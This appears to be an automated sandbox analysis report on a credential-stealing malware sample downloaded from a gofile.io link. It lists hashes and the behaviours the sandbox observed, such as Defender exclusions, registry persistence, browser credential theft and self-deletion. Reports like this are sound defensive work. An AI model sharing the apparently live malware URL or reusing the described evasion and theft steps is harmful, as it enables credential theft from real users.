




| URL: | https://gofile.io/d/8b0032fb-b3da-42c1-824a-bc955edafef4 |
| Full analysis: | https://app.any.run/tasks/6f038e68-cdde-4dd6-9a82-6aac248fcff0 |

| Verdict: | Malicious activity |
| Threats: | Stealers are a group of malicious software that are intended for gaining unauthorized access to users’ information and transferring it to the attacker. The stealer malware category includes various types of programs that focus on their particular kind of data, including files, passwords, and cryptocurrency. Stealers are capable of spying on their targets by recording their keystrokes and taking screenshots. This type of malware is primarily distributed as part of phishing campaigns. |
| Analysis date: | June 22, 2025, 01:46:57 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 7E1A0568590A9A20FA188850D2570943 |
| SHA1: | B17B2B18EF59D69A8222D66BC656135E7307BA56 |
| SHA256: | 842D6EEF739D5828172717E00D9802A02E46175AF274A84657BC6479597335A6 |
| SSDEEP: | 3:N8rxL1d+RBEsTI7fkqm:2ZXUysTIQqm |
MALICIOUS
Registers / Runs the DLL via REGSVR32.EXE
- _iu14D2N.tmp (PID: 2464)
Antivirus name has been found in the command line (generic signature)
- cmd.exe (PID: 7512)
- tasklist.exe (PID: 7764)


Adds process to the Windows Defender exclusion list
- cmd.exe (PID: 5284)
Changes Windows Defender settings
- cmd.exe (PID: 5284)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 5284)
Changes the login/logoff helper path in the registry
- reg.exe (PID: 7388)
Steals credentials from Web Browsers
- wzone.exe (PID: 7940)
- cmd.exe (PID: 3924)
- wzone.exe (PID: 6940)
Actions looks like stealing of personal data
- wzone.exe (PID: 7940)
- cmd.exe (PID: 3924)
- wzone.exe (PID: 6940)
Executing a file with an untrusted certificate
- Windows Driver Foundation (WDF).exe (PID: 2792)



Starts CMD.EXE for self-deleting
- cmd.exe (PID: 5992)
